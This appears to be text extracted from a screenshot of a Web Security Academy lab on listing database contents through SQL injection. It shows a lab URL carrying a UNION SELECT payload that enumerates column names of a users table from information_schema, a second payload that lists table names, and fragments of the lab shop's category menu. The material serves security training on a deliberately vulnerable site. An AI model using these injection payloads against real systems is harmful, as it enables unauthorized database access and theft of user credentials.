 Lab: SQL injection attack, listing
SQL injection attack, listing the
3b6ca700f40054.web-security-academy.net/filter?category='+UNION+SELECT+column_name,NULL+FROM+information_schema.columns+WHERE+table_name='users_hegiue'--
' UNION SELECT table_name,NULL FROM
information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Pets Tech gifts